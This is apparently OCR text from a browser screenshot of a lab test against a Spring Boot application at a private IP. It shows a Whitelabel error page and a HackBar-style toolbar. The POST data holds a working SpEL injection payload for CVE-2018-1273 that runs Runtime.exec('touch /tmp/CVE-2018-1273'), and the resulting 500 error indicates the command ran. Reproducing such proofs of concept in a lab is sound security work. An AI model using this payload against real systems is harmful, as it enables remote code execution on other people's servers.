 不安全 | 10.10.20.166:8080/account
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Apr 28 21:52:44 EDT 2019
There was an unexp ted error (type=Method Not Allowed, status=405).
Request method 'GET' not supported
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.10.20.166:8080/a
10.10.20.166:8080/account 搜索
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://10.10.20.166:8080/account
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert repl Replace
Post data name[#this.getClass().forName('java.lang.Runtime').getRuntime().exec('touch /tmp/CVE-2018-1273')]=test
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Apr 28 21:56:31 EDT 2019
There was an unexpected error (type=Internal Server Error, status=500).
EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java.lang.String